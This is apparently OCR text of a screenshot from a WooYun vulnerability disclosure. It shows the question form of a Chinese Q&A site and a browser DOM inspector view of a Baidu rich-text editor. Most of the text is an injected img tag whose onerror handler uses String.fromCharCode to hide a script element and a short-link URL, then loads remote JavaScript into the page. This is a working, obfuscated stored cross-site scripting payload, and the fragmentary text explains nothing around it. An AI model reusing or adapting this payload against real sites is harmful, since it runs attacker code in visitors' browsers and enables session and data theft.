 如何提问
如何回答
如何获得积分
如何处理问题
A
<img a="
<img a="">
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 p < body < html.view < iframe#b...editor_0 < div#edui...meholder < div#edui...i-editor < div#mycontent < div.tiwen < fo
<div id="edui1_iframeholder" class="edui-editor-iframeholder" style="overflow: hidden; height: 300px;">
<iframe id="baidu_editor_0" width="100%" height="100%" frameborder="0">
<!DOCTYPE html>
<html class="view" xmlns="http://www.w3.org/1999/xhtml">
<head>
<body contenteditable="true" spellcheck="false" style="height: 280px; overflow-y: hidden;">
<p><img a="</p>
<p>
<img a="
<img data_ue_src="1" onerror="(function()
{window.s=document.createElement(String.fromCharCode(115,99,114,105,112,116));
window.s.src=String.fromCharCode(104,116,116,112,58,47,47,116,46,99,110,47,122,84,90,75,108,85,87);
document.body.appendChild(window.s)})()//" src="1">
">
www.wooyun.org